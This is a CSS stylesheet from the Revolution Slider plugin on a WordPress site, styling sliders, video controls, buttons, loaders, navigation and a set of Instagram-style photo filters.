.rev_column_inner .tp-parallax-wrap { position: relative !important; left:auto !important; top:auto !important; line-height: 0px;}
.rev_column_inner .tp-parallax-wrap .tp-loop-wrap,
.rev_column_inner .tp-parallax-wrap .tp-mask-wrap,
.rev_column_inner .tp-parallax-wrap,
.rev_column_inner .rev_layer_in_column { vertical-align: top; }
.rev_break_columns { display: block !important }
.rev_break_columns .tp-parallax-wrap.rev_column  { display:block !important; width:100% !important; } .fullscreen-container {	
position:relative;
padding:0;
}
.fullwidthbanner-container{
position:relative;
padding:0;
overflow:hidden;
}
.fullwidthbanner-container .fullwidthabanner{
width:100%;
position:relative;
} .tp-static-layers				{	
position:absolute; z-index:101; top:0px;left:0px; } .tp-static-layers-back {	
z-index:0;
}
.tp-caption .frontcorner		{
width: 0;
height: 0;
border-left: 40px solid transparent;
border-right: 0px solid transparent;
border-top: 40px solid #00A8FF;
position: absolute;left:-40px;top:0px;
}
.tp-caption .backcorner		{
width: 0;
height: 0;
border-left: 0px solid transparent;
border-right: 40px solid transparent;
border-bottom: 40px solid #00A8FF;
position: absolute;right:0px;top:0px;
}
.tp-caption .frontcornertop		{
width: 0;
height: 0;
border-left: 40px solid transparent;
border-right: 0px solid transparent;
border-bottom: 40px solid #00A8FF;
position: absolute;left:-40px;top:0px;
}
.tp-caption .backcornertop		{
width: 0;
height: 0;
border-left: 0px solid transparent;
border-right: 40px solid transparent;
border-top: 40px solid #00A8FF;
position: absolute;right:0px;top:0px;
}
.tp-layer-inner-rotation {	
position: relative !important;
} img.tp-slider-alternative-image	{	
width:100%; height:auto;
} .noFilterClass {
filter:none !important;
} .rs-background-video-layer 		{	position: absolute;top:0px;left:0px; width:100%;height:100%;visibility: hidden;z-index: 0;}
.tp-caption.coverscreenvideo	{	width:100%;height:100%;top:0px;left:0px;position:absolute;}
.caption.fullscreenvideo,
.tp-caption.fullscreenvideo		{	left:0px; top:0px; position:absolute;width:100%;height:100%}
.caption.fullscreenvideo iframe,
.caption.fullscreenvideo audio,
.caption.fullscreenvideo video,
.tp-caption.fullscreenvideo iframe,
.tp-caption.fullscreenvideo iframe audio,
.tp-caption.fullscreenvideo iframe video	{ width:100% !important; height:100% !important; display: none}
.fullcoveredvideo audio,
.fullscreenvideo audio
.fullcoveredvideo video,
.fullscreenvideo video				{	background: #000}
.fullcoveredvideo .tp-poster		{	background-position: center center;background-size: cover;width:100%;height:100%;top:0px;left:0px}
.videoisplaying .html5vid .tp-poster	{	display: none}
.tp-video-play-button					{	
background:#000;
background:rgba(0,0,0,0.3);										
border-radius:5px;
position: absolute;
top: 50%;
left: 50%;										
color: #FFF;
z-index: 3;
margin-top: -25px;
margin-left: -25px;
line-height: 50px !important;
text-align: center;
cursor: pointer;
width: 50px;
height:50px;
box-sizing: border-box;
display: inline-block;	
vertical-align: top;
z-index: 4;
opacity: 0;	
transition:opacity 300ms ease-out !important;				
}
.tp-hiddenaudio,
.tp-audio-html5 .tp-video-play-button { display:none !important;}
.tp-caption .html5vid					{	width:100% !important; height:100% !important;}									
.tp-video-play-button i 				{	width:50px;height:50px; display:inline-block; text-align: center; vertical-align: top; line-height: 50px !important; font-size: 40px !important;}									
.tp-caption:hover .tp-video-play-button	{	opacity: 1; display:block;}
.tp-caption .tp-revstop					{	display:none; border-left:5px solid #fff !important; border-right:5px solid #fff !important;margin-top:15px !important;line-height: 20px !important;vertical-align: top; font-size:25px !important;}
.videoisplaying .revicon-right-dir		{	display:none}
.videoisplaying .tp-revstop				{	display:inline-block}
.videoisplaying  .tp-video-play-button			{	display:none}
.fullcoveredvideo .tp-video-play-button			{	display:none !important}
.fullscreenvideo .fullscreenvideo audio 		{	object-fit:contain !important;}
.fullscreenvideo .fullscreenvideo video 		{	object-fit:contain !important;}
.fullscreenvideo .fullcoveredvideo audio 		{	object-fit:cover !important;}
.fullscreenvideo .fullcoveredvideo video 		{	object-fit:cover !important;}
.tp-video-controls {
position: absolute;
bottom: 0;
left: 0;
right: 0;
padding: 5px;
opacity: 0;	
transition: opacity .3s;
background-image: linear-gradient(to bottom, rgb(0,0,0) 13%, rgb(50,50,50) 100%);		
display:table;max-width:100%; overflow:hidden;box-sizing:border-box;
}
.tp-caption:hover .tp-video-controls {	opacity: .9;}
.tp-video-button {
background: rgba(0,0,0,.5);
border: 0;
color: #EEE;	
border-radius: 3px;
cursor:pointer;
line-height:12px;
font-size:12px;
color:#fff;
padding:0px;
margin:0px;
outline: none;
}
.tp-video-button:hover 				{	cursor: pointer;}
.tp-video-button-wrap,
.tp-video-seek-bar-wrap,
.tp-video-vol-bar-wrap 				{ 	padding:0px 5px;display:table-cell; vertical-align: middle;}
.tp-video-seek-bar-wrap				{	width:80%}
.tp-video-vol-bar-wrap				{	width:20%}
.tp-volume-bar,
.tp-seek-bar						{	width:100%; cursor: pointer;  outline:none; line-height:12px;margin:0; padding:0;}
.rs-fullvideo-cover					{	width:100%;height:100%;top:0px;left:0px;position: absolute; background:transparent;z-index:5;}
.disabled_lc .tp-video-play-button,
.rs-background-video-layer video::-webkit-media-controls-start-playback-button,
.rs-background-video-layer video::-webkit-media-controls,
.rs-background-video-layer audio::-webkit-media-controls { display:none !important;}
.tp-audio-html5 .tp-video-controls {	opacity: 1 !important; visibility: visible !important} .tp-dottedoverlay						{	background-repeat:repeat;width:100%;height:100%;position:absolute;top:0px;left:0px;z-index:3}
.tp-dottedoverlay.twoxtwo				{	background:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/assets/gridtile.png)}
.tp-dottedoverlay.twoxtwowhite			{	background:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/assets/gridtile_white.png)}
.tp-dottedoverlay.threexthree			{	background:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/assets/gridtile_3x3.png)}
.tp-dottedoverlay.threexthreewhite		{	background:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/assets/gridtile_3x3_white.png)} .tp-shadowcover	{	width:100%;height:100%;top:0px;left:0px;background: #fff;position: absolute; z-index: -1;}
.tp-shadow1 	{	box-shadow: 0 10px 6px -6px rgba(0,0,0,0.8);}
.tp-shadow2:before, .tp-shadow2:after,
.tp-shadow3:before, .tp-shadow4:after
{
z-index: -2;
position: absolute;
content: "";
bottom: 10px;
left: 10px;
width: 50%;
top: 85%;
max-width:300px;
background: transparent;  
box-shadow: 0 15px 10px rgba(0,0,0,0.8);
transform: rotate(-3deg);
}
.tp-shadow2:after,
.tp-shadow4:after
{  
transform: rotate(3deg);
right: 10px;
left: auto;
}
.tp-shadow5
{
position:relative;        
box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}
.tp-shadow5:before, .tp-shadow5:after
{
content:"";
position:absolute; 
z-index:-2;    
box-shadow:0 0 25px 0px  rgba(0,0,0,0.6);
top:30%;
bottom:0;
left:20px;
right:20px;    
border-radius:100px / 20px;
} .tp-button{
padding:6px 13px 5px;
border-radius: 3px;	
height:30px;
cursor:pointer;
color:#fff !important; text-shadow:0px 1px 1px rgba(0, 0, 0, 0.6) !important; font-size:15px; line-height:45px !important;
font-family: arial, sans-serif; font-weight: bold; letter-spacing: -1px;
text-decoration:none;
}
.tp-button.big	{	color:#fff; text-shadow:0px 1px 1px rgba(0, 0, 0, 0.6); font-weight:bold; padding:9px 20px; font-size:19px;  line-height:57px !important; }
.purchase:hover,
.tp-button:hover,
.tp-button.big:hover {	background-position:bottom, 15px 11px} .tp-button.green, .tp-button:hover.green,
.purchase.green, .purchase:hover.green			{ background-color:#21a117;box-shadow:0px 3px 0px 0px #104d0b;}
.tp-button.blue, .tp-button:hover.blue,
.purchase.blue, .purchase:hover.blue			{ background-color:#1d78cb;box-shadow:0px 3px 0px 0px #0f3e68}
.tp-button.red, .tp-button:hover.red,
.purchase.red, .purchase:hover.red				{ background-color:#cb1d1d;box-shadow:0px 3px 0px 0px #7c1212}
.tp-button.orange, .tp-button:hover.orange,
.purchase.orange, .purchase:hover.orange		{ background-color:#ff7700;box-shadow:0px 3px 0px 0px #a34c00}
.tp-button.darkgrey,.tp-button.grey,
.tp-button:hover.darkgrey,.tp-button:hover.grey,
.purchase.darkgrey, .purchase:hover.darkgrey	{ background-color:#555;box-shadow:0px 3px 0px 0px #222}
.tp-button.lightgrey, .tp-button:hover.lightgrey,
.purchase.lightgrey, .purchase:hover.lightgrey	{ background-color:#888;box-shadow:0px 3px 0px 0px #555} .rev-btn,
.rev-btn:visited						{ 	outline:none !important; box-shadow:none !important; text-decoration: none !important; line-height: 44px; font-size: 17px; font-weight: 500; padding: 12px 35px; box-sizing:border-box;  font-family: "Roboto", sans-serif;  cursor: pointer;}
.rev-btn.rev-uppercase,
.rev-btn.rev-uppercase:visited			{ 	text-transform: uppercase; letter-spacing: 1px; font-size: 15px; font-weight: 900; }
.rev-btn.rev-withicon i					{ 	font-size: 15px; font-weight: normal; position: relative; top: 0px; transition: all 0.2s ease-out !important; margin-left:10px !important;}
.rev-btn.rev-hiddenicon i				{ 	font-size: 15px; font-weight: normal; position: relative; top: 0px; transition: all 0.2s ease-out !important;  opacity: 0; margin-left:0px !important; width:0px !important;  }
.rev-btn.rev-hiddenicon:hover i			{   opacity: 1 !important; margin-left:10px !important; width:auto !important;} .rev-btn.rev-medium,
.rev-btn.rev-medium:visited				{	 line-height: 36px; font-size: 14px; padding: 10px 30px; }
.rev-btn.rev-medium.rev-withicon i		{ 	font-size: 14px; top: 0px; }
.rev-btn.rev-medium.rev-hiddenicon i	{ 	font-size: 14px; top: 0px; } .rev-btn.rev-small,
.rev-btn.rev-small:visited				{	line-height: 28px; font-size: 12px; padding: 7px 20px; }
.rev-btn.rev-small.rev-withicon i		{	font-size: 12px; top: 0px; }
.rev-btn.rev-small.rev-hiddenicon i		{ 	font-size: 12px; top: 0px; } .rev-maxround 							{ 	border-radius: 30px; }
.rev-minround 							{ 	border-radius: 3px; } .rev-burger {
position: relative;
width: 60px;
height: 60px;
box-sizing: border-box;
padding: 22px 0 0 14px;
border-radius: 50%;
border: 1px solid rgba(51,51,51,0.25);
-webkit-tap-highlight-color: rgba(0,0,0,0);
-webkit-tap-highlight-color: transparent;
cursor: pointer;
}
.rev-burger span {
display: block;
width: 30px;
height: 3px;
background: #333;
transition: .7s;
pointer-events: none;
transform-style: flat !important;
}
.rev-burger span:nth-child(2) {
margin: 3px 0;
}
#dialog_addbutton .rev-burger:hover :first-child,
.open .rev-burger :first-child,
.open.rev-burger :first-child {
transform: translateY(6px) rotate(-45deg);
}
#dialog_addbutton .rev-burger:hover :nth-child(2),
.open .rev-burger :nth-child(2),
.open.rev-burger :nth-child(2) {
transform: rotate(-45deg);
opacity: 0;
}
#dialog_addbutton .rev-burger:hover :last-child,
.open .rev-burger :last-child,
.open.rev-burger :last-child {
transform: translateY(-6px) rotate(-135deg);
}
.rev-burger.revb-white {
border: 2px solid rgba(255,255,255,0.2);
}
.rev-burger.revb-white span {
background: #fff;
}
.rev-burger.revb-whitenoborder {
border: 0;
}
.rev-burger.revb-whitenoborder span {
background: #fff;
}
.rev-burger.revb-darknoborder {
border: 0;
}
.rev-burger.revb-darknoborder span {
background: #333;
}
.rev-burger.revb-whitefull {
background: #fff;
border:none;
}
.rev-burger.revb-whitefull span {
background:#333;
}
.rev-burger.revb-darkfull {
background: #333;
border:none;
}
.rev-burger.revb-darkfull span {
background:#fff;
} @keyframes rev-ani-mouse {
0% {opacity: 1;top: 29%;}
15% {opacity: 1;top: 50%;}
50% {opacity: 0;top: 50%;}
100% {opacity: 0;top: 29%;}
}
.rev-scroll-btn {
display: inline-block;
position: relative;
left: 0;
right: 0;
text-align: center;
cursor: pointer;
width:35px;
height:55px;	
box-sizing: border-box;
border: 3px solid white;
border-radius: 23px;
}
.rev-scroll-btn > * {
display: inline-block;
line-height: 18px;
font-size: 13px;
font-weight: normal;
color: #7f8c8d;
color: #ffffff;
font-family: "proxima-nova", "Helvetica Neue", Helvetica, Arial, sans-serif;
letter-spacing: 2px;
}
.rev-scroll-btn > *:hover,
.rev-scroll-btn > *:focus,
.rev-scroll-btn > *.active {
color: #ffffff;
}
.rev-scroll-btn > *:hover,
.rev-scroll-btn > *:focus,
.rev-scroll-btn > *:active,
.rev-scroll-btn > *.active {
opacity: 0.8;
}
.rev-scroll-btn.revs-fullwhite  {
background:#fff;
}
.rev-scroll-btn.revs-fullwhite span {
background: #333;	
}
.rev-scroll-btn.revs-fulldark  {
background:#333;
border:none;
}
.rev-scroll-btn.revs-fulldark  span {
background: #fff;	
}
.rev-scroll-btn span {
position: absolute;
display: block;
top: 29%;
left: 50%;
width: 8px;
height: 8px;
margin: -4px 0 0 -4px;
background: white;
border-radius: 50%;	
animation: rev-ani-mouse 2.5s linear infinite;
}
.rev-scroll-btn.revs-dark {
border-color:#333;
}
.rev-scroll-btn.revs-dark span {
background: #333;	
}
.rev-control-btn {
position: relative;
display: inline-block;
z-index: 5;	
color: #FFF;  
font-size: 20px;
line-height: 60px;
font-weight: 400;
font-style: normal;
font-family: Raleway;	
text-decoration: none;
text-align: center;
background-color: #000;	
border-radius: 50px;	
text-shadow: none;
background-color: rgba(0, 0, 0, 0.50);
width:60px;
height:60px;
box-sizing: border-box;
cursor: pointer;
}
.rev-cbutton-dark-sr	{	
border-radius: 3px;		
}
.rev-cbutton-light	{	
color: #333;  	
background-color: rgba(255,255,255, 0.75);	
}
.rev-cbutton-light-sr	{		
color: #333;  	
border-radius: 3px;		
background-color: rgba(255,255,255, 0.75);
}
.rev-sbutton {	
line-height: 37px;	
width:37px;
height:37px;	
}
.rev-sbutton-blue	{	
background-color: #3B5998
}
.rev-sbutton-lightblue	{	
background-color: #00A0D1;
}
.rev-sbutton-red	{	
background-color: #DD4B39;
} .tp-bannertimer								{	visibility: hidden; width:100%; height:5px; background:#000; background:rgba(0,0,0,0.15); position:absolute; z-index:200; top:0px}
.tp-bannertimer.tp-bottom					{	top:auto; bottom:0px !important;height:5px} .tp-caption img {
background: transparent;
-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)";
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);
zoom:1;
}
.tp-caption img {  }
.caption.slidelink a div,
.tp-caption.slidelink a div {	width:3000px; height:1500px;  background:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/assets/coloredbg.png) repeat}
.tp-caption.slidelink a span{	background:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/assets/coloredbg.png) repeat}
.tp-shape {	width:100%;height:100%;} .tp-caption .rs-starring				{	display: inline-block}
.tp-caption .rs-starring .star-rating {
float: none;	
display: inline-block;
vertical-align: top;
color: #FFC321 !important;
}
.tp-caption .rs-starring .star-rating, 
.tp-caption .rs-starring-page .star-rating {	
position: relative;
height: 1em;	
width: 5.4em;
font-family: star;
font-size: 1em !important;
}
.tp-caption  .rs-starring .star-rating:before, 
.tp-caption  .rs-starring-page .star-rating:before {
content: "\73\73\73\73\73";
color: #E0DADF;
float: left;
top: 0;
left: 0;
position: absolute;
}
.tp-caption .rs-starring .star-rating span {
overflow: hidden;
float: left;
top: 0;
left: 0;
position: absolute;
padding-top: 1.5em;
font-size: 1em !important;
}
.tp-caption .rs-starring .star-rating span:before,
.tp-caption .rs-starring .star-rating span:before {
content: "\53\53\53\53\53";
top: 0;
position: absolute;
left: 0;
} .tp-loader 	{
top:50%; left:50%;
z-index:10000;
position:absolute;
}
.tp-loader.spinner0 {
width: 40px;
height: 40px;
background-color: #fff;
background-image:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/assets/loader.gif);
background-repeat:no-repeat;
background-position: center center;
box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);	
margin-top:-20px;
margin-left:-20px;	
animation: tp-rotateplane 1.2s infinite ease-in-out;
border-radius: 3px;	
}
.tp-loader.spinner1 {
width: 40px;
height: 40px;
background-color: #fff;
box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);	
margin-top:-20px;
margin-left:-20px;	
animation: tp-rotateplane 1.2s infinite ease-in-out;
border-radius: 3px;	
}
.tp-loader.spinner5 	{	
background-image:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/assets/loader.gif);
background-repeat:no-repeat;
background-position:10px 10px;
background-color:#fff;
margin:-22px -22px;
width:44px;height:44px;
border-radius: 3px;	
}
@keyframes tp-rotateplane {
0% { transform: perspective(120px) rotateX(0deg) rotateY(0deg);} 
50% { transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);} 
100% { transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);}
}
.tp-loader.spinner2 {
width: 40px;
height: 40px;
margin-top:-20px;margin-left:-20px;
background-color: #ff0000;
box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);	
border-radius: 100%;	
animation: tp-scaleout 1.0s infinite ease-in-out;
}
@keyframes tp-scaleout {
0% {transform: scale(0.0);} 
100% {transform: scale(1.0);opacity: 0;}
}
.tp-loader.spinner3 {
margin: -9px 0px 0px -35px;
width: 70px;
text-align: center;
}
.tp-loader.spinner3 .bounce1,
.tp-loader.spinner3 .bounce2,
.tp-loader.spinner3 .bounce3 {
width: 18px;
height: 18px;
background-color: #fff;
box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);  
border-radius: 100%;
display: inline-block;  
animation: tp-bouncedelay 1.4s infinite ease-in-out; animation-fill-mode: both;
}
.tp-loader.spinner3 .bounce1 {
animation-delay: -0.32s;
}
.tp-loader.spinner3 .bounce2 {  
animation-delay: -0.16s;
}
@keyframes tp-bouncedelay {
0%, 80%, 100% {transform: scale(0.0);} 
40% {transform: scale(1.0);}
}
.tp-loader.spinner4 {
margin: -20px 0px 0px -20px;
width: 40px;
height: 40px;
text-align: center;
animation: tp-rotate 2.0s infinite linear;
}
.tp-loader.spinner4 .dot1,
.tp-loader.spinner4 .dot2 {
width: 60%;
height: 60%;
display: inline-block;
position: absolute;
top: 0;
background-color: #fff;
border-radius: 100%;  
animation: tp-bounce 2.0s infinite ease-in-out;
box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);  
}
.tp-loader.spinner4 .dot2 {
top: auto;
bottom: 0px;  
animation-delay: -1.0s;
}
@keyframes tp-rotate { 100% { transform: rotate(360deg);}}
@keyframes tp-bounce {
0%, 100% {transform: scale(0.0);} 
50% { transform: scale(1.0);}
} .tp-thumbs.navbar,
.tp-bullets.navbar,
.tp-tabs.navbar					{	border:none; min-height: 0; margin:0; border-radius: 0; }
.tp-tabs,
.tp-thumbs,
.tp-bullets						{	position:absolute; display:block; z-index:1000; top:0px; left:0px;}
.tp-tab,
.tp-thumb 						{	cursor: pointer; position:absolute;opacity:0.5;  box-sizing: border-box;}
.tp-arr-imgholder,
.tp-videoposter,
.tp-thumb-image,
.tp-tab-image					{	background-position: center center; background-size:cover;width:100%;height:100%; display:block; position:absolute;top:0px;left:0px;}
.tp-tab:hover,
.tp-tab.selected,
.tp-thumb:hover,
.tp-thumb.selected				{	opacity:1;}
.tp-tab-mask,
.tp-thumb-mask 					{	box-sizing:border-box !important; }
.tp-tabs,
.tp-thumbs						{	box-sizing:content-box !important; }
.tp-bullet 						{	width:15px;height:15px; position:absolute; background:#fff; background:rgba(255,255,255,0.3); cursor: pointer;}
.tp-bullet.selected,
.tp-bullet:hover				{	background:#fff;}
.tparrows						{	cursor:pointer; background:#000; background:rgba(0,0,0,0.5); width:40px;height:40px;position:absolute; display:block; z-index:1000; }
.tparrows:hover 				{	background:#000;}
.tparrows:before				{	font-family: "revicons"; font-size:15px; color:#fff; display:block; line-height: 40px; text-align: center;}
.tparrows.tp-leftarrow:before	{	content: '\e824'; }
.tparrows.tp-rightarrow:before	{	content: '\e825'; } body.rtl .tp-kbimg {left: 0 !important} .dddwrappershadow { box-shadow:0 45px 100px rgba(0, 0, 0, 0.4);} .hglayerinfo				   {	  position: fixed;
bottom: 0px;
left: 0px;
color: #FFF;
font-size: 12px;
line-height: 20px;
font-weight: 600;
background: rgba(0, 0, 0, 0.75);
padding: 5px 10px;
z-index: 2000;
white-space: normal;}
.hginfo 					   { 	position:absolute;top:-2px;left:-2px;color:#e74c3c;font-size:12px;font-weight:600; background:#000;padding:2px 5px;}
.indebugmode .tp-caption:hover { 	border:1px dashed #c0392b !important;}
.helpgrid 					   { 	border:2px dashed #c0392b;position:absolute;top:0px;left:0px;z-index:0 }
#revsliderlogloglog				{	padding:15px;color:#fff;position:fixed; top:0px;left:0px;width:200px;height:150px;background:rgba(0,0,0,0.7); z-index:100000; font-size:10px; overflow:scroll;} .aden{filter:hue-rotate(-20deg) contrast(.9) saturate(.85) brightness(1.2)}.aden::after{background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.perpetua::after,.reyes::after{mix-blend-mode:soft-light;opacity:.5}.inkwell{filter:sepia(.3) contrast(1.1) brightness(1.1) grayscale(1)}.perpetua::after{background:linear-gradient(to bottom,#005b9a,#e6c13d)}.reyes{filter:sepia(.22) brightness(1.1) contrast(.85) saturate(.75)}.reyes::after{background:#efcdad}.gingham{filter:brightness(1.05) hue-rotate(-10deg)}.gingham::after{background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.toaster{filter:contrast(1.5) brightness(.9)}.toaster::after{background:radial-gradient(circle,#804e0f,#3b003b);mix-blend-mode:screen}.walden{filter:brightness(1.1) hue-rotate(-10deg) sepia(.3) saturate(1.6)}.walden::after{background:#04c;mix-blend-mode:screen;opacity:.3}.hudson{filter:brightness(1.2) contrast(.9) saturate(1.1)}.hudson::after{background:radial-gradient(circle,#a6b1ff 50%,#342134);mix-blend-mode:multiply;opacity:.5}.earlybird{filter:contrast(.9) sepia(.2)}.earlybird::after{background:radial-gradient(circle,#d0ba8e 20%,#360309 85%,#1d0210 100%);mix-blend-mode:overlay}.mayfair{filter:contrast(1.1) saturate(1.1)}.mayfair::after{background:radial-gradient(circle at 40% 40%,rgba(255,255,255,.8),rgba(255,200,200,.6),#111 60%);mix-blend-mode:overlay;opacity:.4}.lofi{filter:saturate(1.1) contrast(1.5)}.lofi::after{background:radial-gradient(circle,transparent 70%,#222 150%);mix-blend-mode:multiply}._1977{filter:contrast(1.1) brightness(1.1) saturate(1.3)}._1977:after{background:rgba(243,106,188,.3);mix-blend-mode:screen}.brooklyn{filter:contrast(.9) brightness(1.1)}.brooklyn::after{background:radial-gradient(circle,rgba(168,223,193,.4) 70%,#c4b7c8);mix-blend-mode:overlay}.xpro2{filter:sepia(.3)}.xpro2::after{background:radial-gradient(circle,#e6e7e0 40%,rgba(43,42,161,.6) 110%);mix-blend-mode:color-burn}.nashville{filter:sepia(.2) contrast(1.2) brightness(1.05) saturate(1.2)}.nashville::after{background:rgba(0,70,150,.4);mix-blend-mode:lighten}.nashville::before{background:rgba(247,176,153,.56);mix-blend-mode:darken}.lark{filter:contrast(.9)}.lark::after{background:rgba(242,242,242,.8);mix-blend-mode:darken}.lark::before{background:#22253f;mix-blend-mode:color-dodge}.moon{filter:grayscale(1) contrast(1.1) brightness(1.1)}.moon::before{background:#a0a0a0;mix-blend-mode:soft-light}.moon::after{background:#383838;mix-blend-mode:lighten}.clarendon{filter:contrast(1.2) saturate(1.35)}.clarendon:before{background:rgba(127,187,227,.2);mix-blend-mode:overlay}.willow{filter:grayscale(.5) contrast(.95) brightness(.9)}.willow::before{background-color:radial-gradient(40%,circle,#d4a9af 55%,#000 150%);mix-blend-mode:overlay}.willow::after{background-color:#d8cdcb;mix-blend-mode:color}.rise{filter:brightness(1.05) sepia(.2) contrast(.9) saturate(.9)}.rise::after{background:radial-gradient(circle,rgba(232,197,152,.8),transparent 90%);mix-blend-mode:overlay;opacity:.6}.rise::before{background:radial-gradient(circle,rgba(236,205,169,.15) 55%,rgba(50,30,7,.4));mix-blend-mode:multiply}._1977:after,._1977:before,.aden:after,.aden:before,.brooklyn:after,.brooklyn:before,.clarendon:after,.clarendon:before,.earlybird:after,.earlybird:before,.gingham:after,.gingham:before,.hudson:after,.hudson:before,.inkwell:after,.inkwell:before,.lark:after,.lark:before,.lofi:after,.lofi:before,.mayfair:after,.mayfair:before,.moon:after,.moon:before,.nashville:after,.nashville:before,.perpetua:after,.perpetua:before,.reyes:after,.reyes:before,.rise:after,.rise:before,.slumber:after,.slumber:before,.toaster:after,.toaster:before,.walden:after,.walden:before,.willow:after,.willow:before,.xpro2:after,.xpro2:before{content:'';display:block;height:100%;width:100%;top:0;left:0;position:absolute;pointer-events:none}._1977,.aden,.brooklyn,.clarendon,.earlybird,.gingham,.hudson,.inkwell,.lark,.lofi,.mayfair,.moon,.nashville,.perpetua,.reyes,.rise,.slumber,.toaster,.walden,.willow,.xpro2{position:relative}._1977 img,.aden img,.brooklyn img,.clarendon img,.earlybird img,.gingham img,.hudson img,.inkwell img,.lark img,.lofi img,.mayfair img,.moon img,.nashville img,.perpetua img,.reyes img,.rise img,.slumber img,.toaster img,.walden img,.willow img,.xpro2 img{width:100%;z-index:1}._1977:before,.aden:before,.brooklyn:before,.clarendon:before,.earlybird:before,.gingham:before,.hudson:before,.inkwell:before,.lark:before,.lofi:before,.mayfair:before,.moon:before,.nashville:before,.perpetua:before,.reyes:before,.rise:before,.slumber:before,.toaster:before,.walden:before,.willow:before,.xpro2:before{z-index:2}._1977:after,.aden:after,.brooklyn:after,.clarendon:after,.earlybird:after,.gingham:after,.hudson:after,.inkwell:after,.lark:after,.lofi:after,.mayfair:after,.moon:after,.nashville:after,.perpetua:after,.reyes:after,.rise:after,.slumber:after,.toaster:after,.walden:after,.willow:after,.xpro2:after{z-index:3}.slumber{filter:saturate(.66) brightness(1.05)}.slumber::after{background:rgba(125,105,24,.5);mix-blend-mode:soft-light}.slumber::before{background:rgba(69,41,12,.4);mix-blend-mode:lighten}
.tp-kbimg-wrap:before,
.tp-kbimg-wrap:after {height:500%;width:500%}